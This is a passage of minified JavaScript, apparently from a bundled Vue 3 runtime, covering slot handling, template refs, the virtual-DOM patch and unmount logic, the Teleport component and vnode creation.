r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Ki(t(...o))),n);return r._c=!1,r},Zl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Jl(o))continue;const i=e[o];if(G(i))t[o]=Gv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Ki(i);t[o]=()=>s}}},Xl=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Ki(t);e.slots.default=()=>n},Yv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Zl(t,e.slots={})}else e.slots={},t&&Xl(e,t);Zr(e.slots,xo,1)},Qv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Zl(t,o)),s=t}else t&&(Xl(e,t),s={default:1});if(i)for(const a in o)!Jl(a)&&s[a]==null&&delete o[a]};function Wi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>Wi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ci(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&ov(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Jv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=gv;function Zv(e){return Xv(e)}function Xv(e,t){Jv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&ml(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&Wi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=eE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=bl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=dE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Y_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),hE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(fv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,z_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&dv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&gl(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Di(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&tv(d),g=b=O=null}},P=d.effect=new gi(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,kv(d,g.props,O,b),Qv(d,g.children,b),rn(),ul(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,wf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=wf?wf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Nf=Zn?tE(Ur):In;for(ae=Nf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Cf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Cf,T,I,M,S,P):Zn&&(ae<0||N!==Nf[ae]?qe(gt,b,Cf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&Wi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&Q_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&rv(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Jo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),ul(),fl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Jo,hydrate:Nn,createApp:jv(Jo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function eE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function tE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const nE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),ec=e=>typeof SVGElement<"u"&&e instanceof SVGElement,qi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},rE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=qi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||ec(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||ec(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=qi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}tc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:oE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function oE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=qi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}tc(t)}return t.anchor&&s(t.anchor)}const iE=rE;function tc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function sE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function nc(e){br+=e}function rc(e){return e.dynamicChildren=br>0?Ye||In:null,sE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return rc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return rc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const aE=(...e)=>ic(...e),xo="__vInternal",oc=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&oc(t),ref:t&&Do(t),scopeId:El,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(zi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?aE:ic;function ic(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===pv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&zi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(dc(e)&&(e=e.__vccOpts),t){t=lE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(Ei(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:mv(e)?128:nE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&Ei(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function lE(e){return e?Ei(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&oc(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(sc):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function sc(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(sc)),t}function cE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function zi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),zi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[cE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const uE=kl();let fE=0;function dE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||uE,i={uid:fE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new 